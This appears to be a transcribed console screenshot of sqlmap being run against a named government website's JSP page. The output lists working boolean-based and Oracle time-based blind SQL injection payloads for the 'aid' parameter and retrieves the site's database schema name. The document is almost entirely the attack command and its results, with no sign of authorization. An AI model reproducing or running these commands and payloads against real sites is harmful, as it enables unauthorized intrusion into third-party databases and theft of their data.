 C:\Users\Administrator>sqlmap.py -u "http://cczfbz.changchun.gov.cn/picNews.jsp?
aid=302" --dbms=oracle --current-db
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 21:04:52
[21:04:53] [INFO] testing connection to the target URL
[21:04:53] [INFO] heuristics detected web page charset 'ISO-8859-2'
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: aid
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: aid=302 AND 2829=2829
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: aid=302 AND 4133=DBMS_PIPE.RECEIVE_MESSAGE(CHR(83)||CHR(72)||CHR(73
)||CHR(98),5)
---
[21:04:53] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[21:04:53] [INFO] fetching current database
[21:04:53] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[21:04:53] [INFO] retrieved: CCZFBZW
[21:05:13] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle):    'CCZFBZW'
[21:05:13] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 35 times
[21:05:13] [INFO] fetched data logged to text files under 'E:\sqlmap\output\cczf
bz.changchun.gov.cn'
[*] shutting down at 21:05:13